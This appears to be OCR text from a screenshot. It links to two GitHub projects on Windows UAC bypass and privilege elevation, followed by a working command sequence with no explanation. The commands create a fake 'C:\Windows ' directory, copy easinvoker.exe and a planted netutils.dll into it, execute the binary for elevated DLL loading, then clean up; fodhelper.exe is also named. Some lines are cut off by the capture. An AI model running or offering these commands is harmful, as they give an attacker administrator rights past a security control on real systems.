
https://github.com/sailay1996/UAC_Bypass_In_The_Wi
ld/tree/master/FileSys_UAC_Bypass/uac_easinvoker
https://github.com/g3tsyst3m/elevationstation/blob/m
ain/elevationstation/elevationstation.cpp
mkdir "\\?\C:\Windows "
mkdir "\\?\C:\Windows \System32"
copy c:\windows\system32\easinvoker.exe "C:\Windows
copy netutils.dll "C:\Windows \System32"
"C:\Windows \System32\easinvoker.exe"
del /q "C:\Windows \System32\*"
rmdir "C:\Windows \System32"
rmdir "C:\Windows "
fodhelper.exe